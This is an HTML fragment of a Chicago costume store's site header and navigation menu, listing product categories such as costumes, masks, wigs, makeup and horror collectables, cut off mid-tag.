                    <fieldset class="form-fieldset">
                        <div class="form-field">
                            <label class="form-label is-srOnly" for="search_query_adv">Search Keyword:</label>
                            <div class="form-prefixPostfix">
                                <input class="form-input" id="search_query_adv" name="search_query_adv" value="">
                                <button class="button button--primary form-prefixPostfix-button--postfix" type="submit">
                                	<svg class="icon"><use xlink:href="#icon-search"></use></svg>
                                </button>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
            <div class="HeaderBottomLinks">
            	<a href="/hours-directions/" target="_blank" title="Get Directions"><svg class="icon"><use xlink:href="#icon-direction"></use></svg> Get Directions</a>
                <a href="tel:773-777-0222" title="Call Us: 773-777-0222"><svg class="icon"><use xlink:href="#icon-call"></use></svg> Call Us: 773-777-0222</a>
            </div>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/adult-costumes/"
       data-collapsible="navPages-254"
       aria-label="Adult Costumes"
       title="Adult Costumes"
    >
        Adult Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-254" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-costumes/" title="Men&#x27;s Costumes">Men&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-costumes/" title="Women&#x27;s Costumes">Women&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/group-couple-costumes/" title="Couple Halloween Costumes &amp; Group Costumes">Couple Halloween Costumes &amp; Group Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plus-size-costumes/" title="Plus Size Costumes">Plus Size Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/theatrical-quality-costumes/" title="Theatrical Quality Costumes">Theatrical Quality Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mascots/" title="Mascots">Mascots</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costumes-by-theme/" title="Costumes By Theme">Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root activePage"
       href="https://www.fantasycostumes.com/kids-costumes/"
       data-collapsible="navPages-436"
       aria-label="Kids Costumes"
       title="Kids Costumes"
    >
        Kids Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-436" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/boys-costumes/" title="Boys Costumes">Boys Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/girls-costumes/" title="Girls Costumes">Girls Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://www.fantasycostumes.com/baby-and-toddler-costumes/" title="Baby &amp; Toddler Costumes">Baby &amp; Toddler Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-halloween-costumes-by-theme/" title="Kids Costumes By Theme">Kids Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/seasonal-costumes/"
       data-collapsible="navPages-387"
       aria-label="Seasonal Costumes"
       title="Seasonal Costumes"
    >
        Seasonal Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-387" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pride-costumes/" title="Pride Costumes">Pride Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/thanksgiving-costumes/" title="Thanksgiving Costumes">Thanksgiving Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/christmas-santa-costumes/" title="Christmas &amp; Santa Costumes">Christmas &amp; Santa Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mardi-gras-costumes/" title="Mardi Gras Costumes">Mardi Gras Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/valentines-day-costumes/" title="Valentine&#x27;s Day Costumes">Valentine&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/st-patricks-day-costumes/" title="St. Patrick&#x27;s Day Costumes">St. Patrick&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/easter-costumes/" title="Easter Costumes">Easter Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/c2e2-comic-con-costumes/" title="C2E2 &amp; Comic Con Costumes">C2E2 &amp; Comic Con Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cinco-de-mayo-costumes/" title="Cinco de Mayo Costumes">Cinco de Mayo Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes-1/" title="Fourth Of July Costumes">Fourth Of July Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes/" title="Patriotic Costumes - Fourth of July &amp; Memorial Day">Patriotic Costumes - Fourth of July &amp; Memorial Day</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purim-costumes/" title="Purim Costumes">Purim Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/luau-summer-costumes/" title="Luau Summer Costumes">Luau Summer Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/political-ostumes/" title="Political Costumes">Political Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/new-years-eve-costumes/" title="New Years Eve Costumes">New Years Eve Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/oktoberfest-costumes-1/" title="Oktoberfest Costumes">Oktoberfest Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-seasonal/" title="Other Seasonal">Other Seasonal</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/horror-collectables/"
       data-collapsible="navPages-2476"
       aria-label="Horror Collectables"
       title="Horror Collectables"
    >
        Horror Collectables
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2476" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-action-figures/" title="Horror Action Figures">Horror Action Figures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-air-fresheners/" title="Horror Air Fresheners">Horror Air Fresheners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-board-games-puzzles/" title="Horror Board Games &amp; Puzzles">Horror Board Games &amp; Puzzles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-character-busts/" title="Horror Character Busts">Horror Character Busts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-cutouts-decor/" title="Horror Cutouts &amp; Decor">Horror Cutouts &amp; Decor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-doll-props/" title="Horror Doll Props">Horror Doll Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-enamel-pins/" title="Horror Enamel Pins">Horror Enamel Pins</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-ornaments/" title="Horror Ornaments">Horror Ornaments</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-statues/" title="Horror Statues">Horror Statues</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sfx-makeup/"
       data-collapsible="navPages-1571"
       aria-label="Makeup"
       title="Makeup"
    >
        Makeup
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1571" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-makeup/" title="Zombie Makeup">Zombie Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-makeup-kits/" title="Character Makeup Kits">Character Makeup Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hair-color/" title="Hair Color">Hair Color</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/nails-eyelashes/" title="Nails &amp; Eyelashes">Nails &amp; Eyelashes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blood-gore/" title="Blood &amp; Gore">Blood &amp; Gore</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/teeth-fangs-1/" title="Teeth &amp; Fangs">Teeth &amp; Fangs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wound-scar-makeup/" title="Wounds &amp; Scars">Wounds &amp; Scars</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches-1/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/spirit-gum-adhesive-latex/" title="Spirit Gum, Adhesive &amp; Latex">Spirit Gum, Adhesive &amp; Latex</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/browse-by-brand-1/" title="Browse By Brand">Browse By Brand</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/grease-cream-makeup/" title="Grease &amp; Cream Makeup">Grease &amp; Cream Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-makeup/" title="Other Makeup">Other Makeup</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/decor-props/"
       data-collapsible="navPages-2544"
       aria-label="Decor &amp; Props"
       title="Decor &amp; Props"
    >
        Decor &amp; Props
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2544" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animatronic-props/" title="Animatronic Props">Animatronic Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/inflatable-props/" title="Inflatable Props">Inflatable Props</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/latex-masks/"
       data-collapsible="navPages-586"
       aria-label="Latex Masks"
       title="Latex Masks"
    >
        Latex Masks
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-586" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/childs-play-chucky-masks/" title="Child&#x27;s Play &amp; Chucky Masks">Child&#x27;s Play &amp; Chucky Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/michael-myers-masks/" title="Michael Myers Masks">Michael Myers Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/old-people-masks/" title="Old People Masks">Old People Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plague-doctor-masks/" title="Plague Doctor Masks">Plague Doctor Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/the-umbrella-academy-masks/" title="The Umbrella Academy Masks">The Umbrella Academy Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/uv-reactive-halloween-masks/" title="UV Reactive Halloween Masks">UV Reactive Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/scary-halloween-masks/" title="Scary Halloween Masks">Scary Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-masks/" title="Clown Masks">Clown Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-corpse-masks/" title="Zombie &amp; Corpse Masks">Zombie &amp; Corpse Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/skeleton-masks/" title="Skeleton Masks">Skeleton Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/star-wars-masks-4/" title="Star Wars Masks">Star Wars Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/werewolf-masks/" title="Werewolf Masks">Werewolf Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/witch-masks/" title="Witch Masks">Witch Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/masquerade-masks/" title="Masquerade Masks">Masquerade Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purge-style-masks/" title="Purge Style Masks">Purge Style Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/alien-masks/" title="Alien Masks">Alien Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animal-creature-masks/" title="Animal &amp; Creature Masks">Animal &amp; Creature Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/devil-masks/" title="Devil Masks">Devil Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-masks/" title="Funny Masks">Funny Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-masks/" title="TV &amp; Movie Masks">TV &amp; Movie Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/people-celebs-politics-masks/" title="Celebrity &amp; Politician Masks">Celebrity &amp; Politician Masks</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/wigs/"
       data-collapsible="navPages-575"
       aria-label="Wigs"
       title="Wigs"
    >
        Wigs
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-575" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/our-wig-showroom/" title="Custom Wigs &amp; Styling ">Custom Wigs &amp; Styling </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-wigs/" title="Women&#x27;s Wigs">Women&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-wigs/" title="Kids Wigs">Kids Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-wigs/" title="Men&#x27;s Wigs">Men&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/halloween-wigs/" title="Halloween Wigs">Halloween Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-wigs/" title="Character Wigs">Character Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/time-period/" title="Time Period">Time Period</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-wigs/" title="Funny Wigs">Funny Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-wigs/" title="TV &amp; Movie Wigs">TV &amp; Movie Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/long-wigs/" title="Long Wigs">Long Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/short-wigs/" title="Short Wigs">Short Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blonde-wigs/" title="Blonde Wigs">Blonde Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/black-wigs/" title="Black Wigs">Black Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/brown-wigs/" title="Brown Wigs">Brown Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/white-wigs/" title="White Wigs">White Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blue-wigs/" title="Blue Wigs">Blue Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/red-wigs/" title="Red Wigs">Red Wigs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/accessories/"
       data-collapsible="navPages-507"
       aria-label="Accessories"
       title="Accessories"
    >
        Accessories
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-507" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cosplay-diy-accessories/" title="Cosplay &amp; DIY Accessories">Cosplay &amp; DIY Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/trunk-or-treat-kits/" title="Trunk or Treat Kits">Trunk or Treat Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/seasonal-accessories/" title="Seasonal Accessories">Seasonal Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-accessories/" title="Clown Accessories">Clown Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hats/" title="Hats &amp; Headwear">Hats &amp; Headwear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/glasses-eyewear/" title="Glasses &amp; Eyewear">Glasses &amp; Eyewear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/gloves/" title="Gloves">Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/shoes/" title="Shoes">Shoes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/weapons-armor/" title="Weapons &amp; Armor">Weapons &amp; Armor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/robes-capes/" title="Robes &amp; Capes">Robes &amp; Capes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hosiery-leggings/" title="Hosiery &amp; Leggings">Hosiery &amp; Leggings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-kits/" title="Costume Kits">Costume Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/jewelry-bows-hair-accessories/" title="Jewelry Bows &amp; Hair Accessories">Jewelry Bows &amp; Hair Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wings/" title="Wings">Wings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adaptive-costume-covers/" title="Adaptive Costume Covers">Adaptive Costume Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/canes-brooms/" title="Canes &amp; Brooms">Canes &amp; Brooms</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/petticoats/" title="Petticoats">Petticoats</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/basic-accessories/" title="Basic Accessories">Basic Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-accessories/" title="Costume Accessories">Costume Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/party-supplies/" title="Party Supplies">Party Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pet-costumes/" title="Pet Costumes">Pet Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sale/"
       data-collapsible="navPages-399"
       aria-label="Sale"
       title="Sale"
    >
        Sale
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-399" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adult-costumes-1/" title="Clearance Sale - Cheap Adult Halloween Costumes">Clearance Sale - Cheap Adult Halloween Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-costume-sale/" title="Kids Costumes">Kids Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action"
       href="https://www.fantasycostumes.com/vintage/"
       aria-label="Vintage"
    >
        Vintage
    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
